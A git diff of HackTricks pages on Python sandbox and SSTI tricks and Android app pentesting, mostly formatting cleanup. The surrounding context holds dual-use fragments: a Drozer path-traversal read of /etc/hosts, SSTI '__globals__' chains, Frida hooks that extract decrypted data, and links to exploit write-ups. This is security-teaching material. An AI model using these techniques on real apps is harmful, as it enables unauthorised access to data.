In some CTFs you could be provided the name of a **custom function where the flag** resides and you need to see the **internals** of the **function** to extract it.
|
||||
|
|
@ -605,7 +605,7 @@ get_flag.__globals__
|
|||
CustomClassObject.__class__.__init__.__globals__
|
||||
```
|
||||
|
||||
[**See here more places to obtain globals**](./#globals-and-locals)****
|
||||
[**See here more places to obtain globals**](./#globals-and-locals)
|
||||
|
||||
### **Accessing the function code**
|
||||
|
||||
|
|
@ -854,7 +854,7 @@ def check_permission(super_user):
|
|||
print(f"\nNot a Super User!!!\n")
|
||||
```
|
||||
|
||||
will be bypassed 
|
||||
will be bypassed
|
||||
|
||||
## References
|
||||
|
||||
|
|
|
|||
|
|
@ -6,7 +6,7 @@ You can access the **methods** of a **class** using **\_\_dict\_\_.**
|
|||
|
||||
.png>)
|
||||
|
||||
You can access the functions 
|
||||
You can access the functions
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -30,7 +30,7 @@ You can access the **methods** of the **class** of an **object chainning** magic
|
|||
|
||||
## Server Side Template Injection
|
||||
|
||||
Interesting functions to exploit this vulnerability 
|
||||
Interesting functions to exploit this vulnerability
|
||||
|
||||
```
|
||||
__init__.__globals__
|
||||
|
|
|
|||
|
|
@ -5,11 +5,11 @@
|
|||
|
||||
Do you want to have access the **latest version of Hacktricks and PEASS**, obtain a **PDF copy of Hacktricks**, and more? Discover the **brand new** [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop?frequency=one-time) **for individuals and companies.**
|
||||
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)****
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)****
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) **** [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **** or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
|
||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
{% endhint %}
|
||||
|
|
@ -27,7 +27,7 @@ It's highly recommended to start reading this page to know about the **most impo
|
|||
This is the main tool you need to connect to an android device (emulated or physical).\
|
||||
It allows you to control your device over **USB** or **Network** from a computer, **copy** files back and forth, **install** and uninstall apps, run **shell** commands, perform **backups**, read **logs** and more.
|
||||
|
||||
Take a look to the following list of [**ADB Commands**](adb-commands.md) \_\*\*\_to learn how to use adb.
|
||||
Take a look to the following list of [**ADB Commands**](adb-commands.md) \_**\_to learn how to use adb.
|
||||
|
||||
## Smali
|
||||
|
||||
|
|
@ -305,13 +305,13 @@ Drozer is s useful tool to **exploit exported activities, exported services and
|
|||
|
||||
### Exploiting exported Activities
|
||||
|
||||
\*\*\*\*[**Read this if you want to remind what is an Android Activity.**](android-applications-basics.md#launcher-activity-and-other-activities)\
|
||||
\_\*\*\_Also remember that the code of an activity starts with the `onCreate` method.
|
||||
[**Read this if you want to remind what is an Android Activity.**](android-applications-basics.md#launcher-activity-and-other-activities)\
|
||||
\_**\_Also remember that the code of an activity starts with the `onCreate` method.
|
||||
|
||||
#### Authorisation bypass
|
||||
|
||||
When an Activity is exported you can invoke its screen from an external app. Therefore, if an activity with **sensitive information** is **exported** you could **bypass** the **authentication** mechanisms **to access it.**\
|
||||
[**Learn how to exploit exported activities with Drozer.**](drozer-tutorial/#activities)\*\*\*\*
|
||||
[**Learn how to exploit exported activities with Drozer.**](drozer-tutorial/#activities)
|
||||
|
||||
You can also start an exported activity from adb:
|
||||
|
||||
|
|
@ -334,14 +334,14 @@ Note that an authorisation bypass is not always a vulnerability, it would depend
|
|||
|
||||
### Exploiting Content Providers - Accessing and manipulating sensitive information
|
||||
|
||||
\*\*\*\*[**Read this if you want to remind what is a Content Provider.**](android-applications-basics.md#content-provider)\
|
||||
[**Read this if you want to remind what is a Content Provider.**](android-applications-basics.md#content-provider)\
|
||||
Content providers are basically used to **share data**. If an app has available content providers you may be able to **extract sensitive** data from them. It also interesting to test possible **SQL injections** and **Path Traversals** as they could be vulnerable.\
|
||||
[**Learn how to exploit Content Providers with Drozer.**](drozer-tutorial/#content-providers)\*\*\*\*
|
||||
[**Learn how to exploit Content Providers with Drozer.**](drozer-tutorial/#content-providers)
|
||||
|
||||
### **Exploiting Services**
|
||||
|
||||
[**Read this if you want to remind what is a Service.**](android-applications-basics.md#services)\
|
||||
\_\*\*\_Remember that a the actions of a Service start in the method `onStartCommand`.
|
||||
\_**\_Remember that a the actions of a Service start in the method `onStartCommand`.
|
||||
|
||||
As service is basically something that **can receive data**, **process** it and **returns** (or not) a response. Then, if an application is exporting some services you should **check** the **code** to understand what is it doing and **test** it **dynamically** for extracting confidential info, bypassing authentication measures...\
|
||||
[**Learn how to exploit Services with Drozer.**](drozer-tutorial/#services)
|
||||
|
|
@ -349,7 +349,7 @@ As service is basically something that **can receive data**, **process** it and
|
|||
### **Exploiting Broadcast Receivers**
|
||||
|
||||
[**Read this if you want to remind what is a Broadcast Receiver.**](android-applications-basics.md#broadcast-receivers)\
|
||||
\_\*\*\_Remember that a the actions of a Broadcast Receiver start in the method `onReceive`.
|
||||
\_**\_Remember that a the actions of a Broadcast Receiver start in the method `onReceive`.
|
||||
|
||||
A broadcast receiver will be waiting for a type of message. Depending on ho the receiver handles the message it could be vulnerable.\
|
||||
[**Learn how to exploit Broadcast Receivers with Drozer.**](./#exploiting-broadcast-receivers)
|
||||
|
|
@ -437,7 +437,7 @@ Dynamic instrumentation toolkit for developers, reverse-engineers, and security
|
|||
**Learn how to use Frida:** [**Frida tutorial**](frida-tutorial/)\
|
||||
**Some "GUI" for actions with Frida:** [**https://github.com/m0bilesecurity/RMS-Runtime-Mobile-Security**](https://github.com/m0bilesecurity/RMS-Runtime-Mobile-Security)\
|
||||
**Some other abstractions based on Frida:** [**https://github.com/sensepost/objection**](https://github.com/sensepost/objection) **,** [**https://github.com/dpnishant/appmon**](https://github.com/dpnishant/appmon)\
|
||||
**You can find some Awesome Frida scripts here:** [**https://codeshare.frida.re/**](https://codeshare.frida.re)\*\*\*\*
|
||||
**You can find some Awesome Frida scripts here:** [**https://codeshare.frida.re/**](https://codeshare.frida.re)
|
||||
|
||||
### **Android Application Analyzer**
|
||||
|
||||
|
|
@ -457,7 +457,7 @@ Probably you know about this kind of vulnerabilities from the Web. You have to b
|
|||
* **JavaScript Injection (XSS):** Verify that JavaScript and Plugin support is disabled for any WebViews (disabled by default). [More info here](webview-attacks.md#javascript-enabled).
|
||||
* **Local File Inclusion:** Verify that File System Access is disabled for any WebViews (enabled by default) `(webview.getSettings().setAllowFileAccess(false);)`. [More info here](webview-attacks.md#javascript-enabled).
|
||||
* **Eternal cookies**: In several cases when the android application finish the session the cookie isn't revoked or it could be even saved to disk
|
||||
* \*\*\*\*[**Secure Flag** in cookies](../../pentesting-web/hacking-with-cookies/#cookies-flags)
|
||||
* [**Secure Flag** in cookies](../../pentesting-web/hacking-with-cookies/#cookies-flags)
|
||||
|
||||
## Automatic Analysis
|
||||
|
||||
|
|
@ -496,7 +496,7 @@ By default, it will also use some Frida Scripts to **bypass SSL pinning**, **roo
|
|||
MobSF can also **invoke exported activities**, grab **screenshots** of them and **save** them for the report.
|
||||
|
||||
To **start** the dynamic testing press the green bottom: "**Start Instrumentation**". Press the "**Frida Live Logs**" to see the logs generated by the Frida scripts and "**Live API Monitor**" to see all the invocation to hooked methods, arguments passed and returned values (this will appear after pressing "Start Instrumentation").\
|
||||
MobSF also allows you to load your own \*\*Frida scripts (\*\*to send the results of your Friday scripts to MobSF use the function `send()`). It also has **several pre-written scripts** you can load (you can add more in `MobSF/DynamicAnalyzer/tools/frida_scripts/others/`), just **select them**, press "**Load**" and press "**Start Instrumentation**" (you will be able to see the logs of that scripts inside "**Frida Live Logs**").
|
||||
MobSF also allows you to load your own **Frida scripts (**to send the results of your Friday scripts to MobSF use the function `send()`). It also has **several pre-written scripts** you can load (you can add more in `MobSF/DynamicAnalyzer/tools/frida_scripts/others/`), just **select them**, press "**Load**" and press "**Start Instrumentation**" (you will be able to see the logs of that scripts inside "**Frida Live Logs**").
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -686,7 +686,7 @@ APKiD gives you information about **how an APK was made**. It identifies many **
|
|||
|
||||
### Manual
|
||||
|
||||
[Read this tutorial to learn some tricks on **how to reverse custom obfuscation**](manual-deobfuscation.md)\*\*\*\*
|
||||
[Read this tutorial to learn some tricks on **how to reverse custom obfuscation**](manual-deobfuscation.md)
|
||||
|
||||
## Labs
|
||||
|
||||
|
|
|
|||
|
|
@ -10,7 +10,7 @@ C:\Users\<username>\AppData\Local\Android\sdk\platform-tools\adb.exe
|
|||
/Users/<username>/Library/Android/sdk/platform-tools/adb
|
||||
```
|
||||
|
||||
**Information obtained from:** [**http://adbshell.com/**](http://adbshell.com)****
|
||||
**Information obtained from:** [**http://adbshell.com/**](http://adbshell.com)
|
||||
|
||||
## Connection
|
||||
|
||||
|
|
|
|||
|
|
@ -92,7 +92,7 @@ This introduction is taken from [https://maddiestone.github.io/AndroidAppRE/app\
|
|||
* assets/
|
||||
* Any other files that may be needed by the app.
|
||||
* Additional native libraries or DEX files may be included here. This can happen especially when malware authors want to try and “hide” additional code, native or Dalvik, by not including it in the default locations.
|
||||
*  res/
|
||||
* res/
|
||||
* the directory containing resources not compiled into resources.arsc
|
||||
|
||||
### **Dalvik & Smali**
|
||||
|
|
@ -198,7 +198,7 @@ If you find functions containing the word "sticky" like **`sendStickyBroadcast`*
|
|||
|
||||
## Deep links / URL schemes
|
||||
|
||||
**Deep links allow to trigger an Intent via URL**. An application can declare an **URL schema** inside and activity so every time the Android device try to **access an address using that schema** the applications activity will be called: 
|
||||
**Deep links allow to trigger an Intent via URL**. An application can declare an **URL schema** inside and activity so every time the Android device try to **access an address using that schema** the applications activity will be called:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -210,7 +210,7 @@ If inside the `intent-filter`you find something like this:
|
|||
|
||||
Then, it's expecting something like `http://www.example.com/gizmos`
|
||||
|
||||
 If you find something like this:
|
||||
If you find something like this:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
|
|||
|
|
@ -1,6 +1,6 @@
|
|||
# Burp Suite Configuration for Android
|
||||
|
||||
**This tutorial was taken from:** [**https://medium.com/@ehsahil/basic-android-security-testing-lab-part-1-a2b87e667533**](https://medium.com/@ehsahil/basic-android-security-testing-lab-part-1-a2b87e667533)****
|
||||
**This tutorial was taken from:** [**https://medium.com/@ehsahil/basic-android-security-testing-lab-part-1-a2b87e667533**](https://medium.com/@ehsahil/basic-android-security-testing-lab-part-1-a2b87e667533)
|
||||
|
||||
## Add a proxy in Burp Suite to listen.
|
||||
|
||||
|
|
|
|||
|
|
@ -65,7 +65,7 @@ When the launchMode is set to `singleTask`, the Android system evaluates three p
|
|||
|
||||
The victim needs to have the **malicious** **app** **installed** in his device. Then, he needs to **open** **it** **before** opening the **vulnerable** **application**. Then, when the **vulnerable** application is **opened**, the **malicious** **application** will be **opened** **instead**. If this malicious application presents the **same** **login** as the vulnerable application the **user won't have any means to know that he is putting his credentials in a malicious application**.
|
||||
|
||||
**You can find an attack implemented here:** [**https://github.com/az0mb13/Task\_Hijacking\_Strandhogg**](https://github.com/az0mb13/Task\_Hijacking\_Strandhogg)****
|
||||
**You can find an attack implemented here:** [**https://github.com/az0mb13/Task\_Hijacking\_Strandhogg**](https://github.com/az0mb13/Task\_Hijacking\_Strandhogg)
|
||||
|
||||
## Preventing task hijacking
|
||||
|
||||
|
|
@ -73,5 +73,5 @@ Setting `taskAffinity=""` can be a quick fix for this issue. The launch mode can
|
|||
|
||||
## **References**
|
||||
|
||||
* ****[**https://blog.dixitaditya.com/android-task-hijacking/**](https://blog.dixitaditya.com/android-task-hijacking/)****
|
||||
* ****[**https://blog.takemyhand.xyz/2021/02/android-task-hijacking-with.html**](https://blog.takemyhand.xyz/2021/02/android-task-hijacking-with.html)****
|
||||
* [**https://blog.dixitaditya.com/android-task-hijacking/**](https://blog.dixitaditya.com/android-task-hijacking/)
|
||||
* [**https://blog.takemyhand.xyz/2021/02/android-task-hijacking-with.html**](https://blog.takemyhand.xyz/2021/02/android-task-hijacking-with.html)
|
||||
|
|
|
|||
|
|
@ -47,10 +47,10 @@ Another **interesting tool to make a Static analysis is**: [**bytecode-viewer**]
|
|||
If you modify the code, then you can **export it**.\
|
||||
One bad thing of bytecode-viewer is that it **doesn't have references** or **cross-references.**
|
||||
|
||||
### ****[**Enjarify**](https://github.com/Storyyeller/enjarify)****
|
||||
### [**Enjarify**](https://github.com/Storyyeller/enjarify)
|
||||
|
||||
Enjarify is a tool for translating Dalvik bytecode to equivalent Java bytecode. This allows Java analysis tools to analyze Android applications.\
|
||||
****Dex2jar is an older tool that also tries to translate Dalvik to Java bytecode. It works reasonably well most of the time, but a lot of obscure features or edge cases will cause it to fail or even silently produce incorrect results. By contrast, Enjarify is designed to work in as many cases as possible, even for code where Dex2jar would fail. Among other things, Enjarify correctly handles unicode class names, constants used as multiple types, implicit casts, exception handlers jumping into normal control flow, classes that reference too many constants, very long methods, exception handlers after a catchall handler, and static initial values of the wrong type.
|
||||
Dex2jar is an older tool that also tries to translate Dalvik to Java bytecode. It works reasonably well most of the time, but a lot of obscure features or edge cases will cause it to fail or even silently produce incorrect results. By contrast, Enjarify is designed to work in as many cases as possible, even for code where Dex2jar would fail. Among other things, Enjarify correctly handles unicode class names, constants used as multiple types, implicit casts, exception handlers jumping into normal control flow, classes that reference too many constants, very long methods, exception handlers after a catchall handler, and static initial values of the wrong type.
|
||||
|
||||
### [CFR](https://github.com/leibnitz27/cfr)
|
||||
|
||||
|
|
|
|||
|
|
@ -28,12 +28,12 @@ If you installed Android Studio, you can just open the main project view and acc
|
|||
.png>)
|
||||
|
||||
Then, click on _**Create Virtual Device**_, _**select** the phone you want to use_ and click on _**Next.**_\
|
||||
\_\*\*\*\*\_In the current view you are going to be able to **select and download the Android image** that the phone is going to run:
|
||||
\_\_In the current view you are going to be able to **select and download the Android image** that the phone is going to run:
|
||||
|
||||
.png>)
|
||||
|
||||
So, select it and click on _**Download**_\*\* (**now wait until the image is downloaded).**\
|
||||
**Once the image is downloaded, just select \_**Next**\_ and \_**Finish\*\*\_.
|
||||
So, select it and click on _**Download**_** (**now wait until the image is downloaded).**\
|
||||
**Once the image is downloaded, just select \_**Next**\_ and \_**Finish**\_.
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -105,7 +105,7 @@ id: 9 or "Nexus 5X"
|
|||
```
|
||||
|
||||
Once you have decide the name of the device you want to use, you need to **decide which Android image you want to run in this device.**\
|
||||
\*\*\*\*You can list all the options using `sdkmanager`:
|
||||
You can list all the options using `sdkmanager`:
|
||||
|
||||
```bash
|
||||
C:\Users\<UserName>\AppData\Local\Android\Sdk\tools\bin\sdkmanager.bat --list
|
||||
|
|
|
|||
|
|
@ -97,4 +97,4 @@ A proof-of-concept is pretty straightforward. An HTML document that uses `XMLHtt
|
|||
</html>
|
||||
```
|
||||
|
||||
**Information taken from this writeup:** [**https://census-labs.com/news/2021/04/14/whatsapp-mitd-remote-exploitation-CVE-2021-24027/**](https://census-labs.com/news/2021/04/14/whatsapp-mitd-remote-exploitation-CVE-2021-24027/)****
|
||||
**Information taken from this writeup:** [**https://census-labs.com/news/2021/04/14/whatsapp-mitd-remote-exploitation-CVE-2021-24027/**](https://census-labs.com/news/2021/04/14/whatsapp-mitd-remote-exploitation-CVE-2021-24027/)
|
||||
|
|
|
|||
|
|
@ -57,7 +57,7 @@ content://com.mwr.example.sieve.DBContentProvider/Passwords
|
|||
content://com.mwr.example.sieve.DBContentProvider/Passwords/
|
||||
```
|
||||
|
||||
You should also check the **ContentProvider code** to search for queries: 
|
||||
You should also check the **ContentProvider code** to search for queries:
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
|
|
@ -173,7 +173,7 @@ dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc
|
|||
|
||||
### **Path Traversal**
|
||||
|
||||
If you can access files, you can try to abuse a Path Traversal (in this case this isn't necessary but you can try to use "_../_" and similar tricks). 
|
||||
If you can access files, you can try to abuse a Path Traversal (in this case this isn't necessary but you can try to use "_../_" and similar tricks).
|
||||
|
||||
```
|
||||
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc/hosts
|
||||
|
|
|
|||
|
|
@ -1,6 +1,6 @@
|
|||
# Exploiting a debuggeable applciation
|
||||
|
||||
**Information copied from** [**https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications/#article**](https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications/#article)****
|
||||
**Information copied from** [**https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications/#article**](https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications/#article)
|
||||
|
||||
To make this article more interesting, I have developed a vulnerable application for demonstration purposes, which has a “**button**” and a “**textview**“.
|
||||
|
||||
|
|
|
|||
|
|
@ -46,7 +46,7 @@ Follow the[ link to read it.](frida-tutorial-2.md)
|
|||
**APK**: [https://github.com/OWASP/owasp-mstg/blob/master/Crackmes/Android/Level\_01/UnCrackable-Level1.apk](https://github.com/OWASP/owasp-mstg/blob/master/Crackmes/Android/Level\_01/UnCrackable-Level1.apk)
|
||||
|
||||
Follow the [link to read it](owaspuncrackable-1.md).\
|
||||
**You can find some Awesome Frida scripts here:** [**https://codeshare.frida.re/**](https://codeshare.frida.re)****
|
||||
**You can find some Awesome Frida scripts here:** [**https://codeshare.frida.re/**](https://codeshare.frida.re)
|
||||
|
||||
## Fast Examples
|
||||
|
||||
|
|
@ -129,7 +129,7 @@ Hook android `.onCreate()`
|
|||
|
||||
### Hooking functions with parameters and retrieving the value
|
||||
|
||||
 Hooking a decryption function. Print the input, call the original function decrypt the input and finally, print the plain data:
|
||||
Hooking a decryption function. Print the input, call the original function decrypt the input and finally, print the plain data:
|
||||
|
||||
```javascript
|
||||
function getString(data){
|
||||
|
|
|
|||
|
|
@ -28,13 +28,13 @@ Java.perform(function x() {
|
|||
//Hook "fun" with paramater(String)
|
||||
var string_class = Java.use("java.lang.String");
|
||||
my_class.fun.overload("java.lang.String").implementation = function (x) { //hooking the new function
|
||||
console.log("*************************************")
|
||||
console.log("*")
|
||||
//Create a new String and call the function with your input.
|
||||
var my_string = string_class.$new("My TeSt String#####");
|
||||
console.log("Original arg: " + x);
|
||||
var ret = this.fun(my_string);
|
||||
console.log("Return value: " + ret);
|
||||
console.log("*************************************")
|
||||
console.log("*")
|
||||
return ret;
|
||||
};
|
||||
//Find an instance of the class and call "secret" function.
|
||||
|
|
|
|||
|
|
@ -3,9 +3,9 @@
|
|||
**From**: [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1)\
|
||||
**APK**: [https://github.com/OWASP/owasp-mstg/blob/master/Crackmes/Android/Level\_01/UnCrackable-Level1.apk](https://github.com/OWASP/owasp-mstg/blob/master/Crackmes/Android/Level\_01/UnCrackable-Level1.apk)
|
||||
|
||||
## Solution 1 
|
||||
## Solution 1
|
||||
|
||||
Based in [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1) 
|
||||
Based in [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1)
|
||||
|
||||
**Hook the **_**exit()**_ function and **decrypt function** so it print the flag in frida console when you press verify:
|
||||
|
||||
|
|
@ -48,7 +48,7 @@ Java.perform(function () {
|
|||
|
||||
## Solution 2
|
||||
|
||||
Based in [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1) 
|
||||
Based in [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1)
|
||||
|
||||
**Hook rootchecks** and decrypt function so it print the flag in frida console when you press verify:
|
||||
|
||||
|
|
|
|||
|
|
@ -14,7 +14,7 @@ Reading the java code:
|
|||
|
||||
.png>)
|
||||
|
||||
It looks like the function that is going print the flag is **m().** 
|
||||
It looks like the function that is going print the flag is **m().**
|
||||
|
||||
## **Smali changes**
|
||||
|
||||
|
|
|
|||
|
|
@ -1,6 +1,6 @@
|
|||
# Inspeckage Tutorial
|
||||
|
||||
**Tutorial copied from** [**https://infosecwriteups.com/genymotion-xposed-inspeckage-89f0c8decba7**](https://infosecwriteups.com/genymotion-xposed-inspeckage-89f0c8decba7)****
|
||||
**Tutorial copied from** [**https://infosecwriteups.com/genymotion-xposed-inspeckage-89f0c8decba7**](https://infosecwriteups.com/genymotion-xposed-inspeckage-89f0c8decba7)
|
||||
|
||||
### Install Xposed Framework <a href="#ef45" id="ef45"></a>
|
||||
|
||||
|
|
|
|||
|
|
@ -1,12 +1,12 @@
|
|||
# Intent Injection
|
||||
|
||||
**Research taken from** [**https://blog.oversecured.com/Android-Access-to-app-protected-components/**](https://blog.oversecured.com/Android-Access-to-app-protected-components/)****
|
||||
**Research taken from** [**https://blog.oversecured.com/Android-Access-to-app-protected-components/**](https://blog.oversecured.com/Android-Access-to-app-protected-components/)
|
||||
|
||||
## Introduction
|
||||
|
||||
This vulnerability resembles **Open Redirect in web security**. Since class `Intent` is `Parcelable`, **objects belonging to this class** can be **passed** as **extra** **data** in another `Intent` object. \
|
||||
Many developers make **use** of this **feature** and create **proxy** **components** (activities, broadcast receivers and services) that **take an embedded Intent and pass it to dangerous methods** like `startActivity(...)`, `sendBroadcast(...)`, etc. \
|
||||
This is dangerous because **an attacker can force the app to launch a non-exported component that cannot be launched directly from another app**, or to grant the attacker access to its content providers. **`WebView`** also sometimes changes a **URL from a string to an `Intent`** object, using the `Intent.parseUri(...)` method, and passes it to `startActivity(...)`. 
|
||||
This is dangerous because **an attacker can force the app to launch a non-exported component that cannot be launched directly from another app**, or to grant the attacker access to its content providers. **`WebView`** also sometimes changes a **URL from a string to an `Intent`** object, using the `Intent.parseUri(...)` method, and passes it to `startActivity(...)`.
|
||||
|
||||
{% hint style="info" %}
|
||||
As summary: If an attacker can send an Intent that is being insecurely executed he can potentially access not exported components and abuse them.
|
||||
|
|
|
|||
|
|
@ -1,6 +1,6 @@
|
|||
# React Native Application
|
||||
|
||||
**Information copied from** [**https://medium.com/bugbountywriteup/lets-know-how-i-have-explored-the-buried-secrets-in-react-native-application-6236728198f7**](https://medium.com/bugbountywriteup/lets-know-how-i-have-explored-the-buried-secrets-in-react-native-application-6236728198f7)****
|
||||
**Information copied from** [**https://medium.com/bugbountywriteup/lets-know-how-i-have-explored-the-buried-secrets-in-react-native-application-6236728198f7**](https://medium.com/bugbountywriteup/lets-know-how-i-have-explored-the-buried-secrets-in-react-native-application-6236728198f7)
|
||||
|
||||
React Native is a **mobile application framework** that is most commonly used to develop applications for **Android** and **iOS** by enabling the use of React and native platform capabilities. These days, it’s become increasingly popular to use React across platforms.\
|
||||
But most of the time, the core logic of the application lies in the React Native **JavaScript that can be obtained** without needing to use dex2jar.
|
||||
|
|
|
|||
|
|
@ -46,7 +46,7 @@ apktool b . #In the folder generated when you decompiled the application
|
|||
|
||||
It will **compile** the new APK **inside** the _**dist**_ folder.
|
||||
|
||||
If **apktool** throws an **error**, try[ installing the **latest version**](https://ibotpeaches.github.io/Apktool/install/)\*\*\*\*
|
||||
If **apktool** throws an **error**, try[ installing the **latest version**](https://ibotpeaches.github.io/Apktool/install/)
|
||||
|
||||
### **Sing the new APK**
|
||||
|
||||
|
|
@ -73,7 +73,7 @@ zipalign -v 4 infile.apk
|
|||
|
||||
### **Sign the new APK (again?)**
|
||||
|
||||
If you **prefer** to use **\*\*\[**apksigner**]\(**[https://developer.android.com/studio/command-line/apksigner](https://developer.android.com/studio/command-line/apksigner)**)** instead of jarsigner, **you should sing the apk** after applying **the optimization with** zipaling**. BUT NOTICE THAT** YOU ONLY HAVE TO SIGN THE APPLCIATION ONCE\*\* WITH jarsigner (before zipalign) OR WITH aspsigner(after zipaling).
|
||||
If you **prefer** to use \[**apksigner**]\(**[https://developer.android.com/studio/command-line/apksigner](https://developer.android.com/studio/command-line/apksigner)**)** instead of jarsigner, **you should sing the apk** after applying **the optimization with** zipaling**. BUT NOTICE THAT** YOU ONLY HAVE TO SIGN THE APPLCIATION ONCE** WITH jarsigner (before zipalign) OR WITH aspsigner(after zipaling).
|
||||
|
||||
```bash
|
||||
apksigner sign --ks key.jks ./dist/mycompiled.apk
|
||||
|
|
|
|||
|
|
@ -1,6 +1,6 @@
|
|||
# Spoofing your location in Play Store
|
||||
|
||||
**Information copied from** [**https://manifestsecurity.com/android-application-security-part-23/**](https://manifestsecurity.com/android-application-security-part-23/)****
|
||||
**Information copied from** [**https://manifestsecurity.com/android-application-security-part-23/**](https://manifestsecurity.com/android-application-security-part-23/)
|
||||
|
||||
Many a times you have seen that application which you want to assess is only allowed in selected countries, so in that case you won’t be able to install that application on you android device. But if you can spoof your location to that country in which the application is allowed then you can get access to that application. Below is the procedure of the same.
|
||||
|
||||
|
|
|
|||
|
|
@ -123,7 +123,7 @@ In that scenario, you won't be able to abuse Reflection to execute arbitrary cod
|
|||
### Remote Debugging
|
||||
|
||||
**Renote WebView** **debugging** allow to access the webview with the **Chrome Developer Tools.**\
|
||||
****The **device** needs to be **accessible** by the PC (via USB, local emulator, local network...) and running the debuggable WebView, then access **chrome://inspect/#devices**:
|
||||
The **device** needs to be **accessible** by the PC (via USB, local emulator, local network...) and running the debuggable WebView, then access **chrome://inspect/#devices**:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
|
|||
|
|
@ -5,11 +5,11 @@
|
|||
|
||||
Do you want to have access the **latest version of Hacktricks and PEASS**, obtain a **PDF copy of Hacktricks**, and more? Discover the **brand new** [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop?frequency=one-time) **for individuals and companies.**
|
||||
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)****
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)****
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) **** [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **** or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
|
||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -5,11 +5,11 @@
|
|||
|
||||
Do you want to have access the **latest version of Hacktricks and PEASS**, obtain a **PDF copy of Hacktricks**, and more? Discover the **brand new** [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop?frequency=one-time) **for individuals and companies.**
|
||||
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)****
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)****
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) **** [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **** or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
|
||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
{% endhint %}
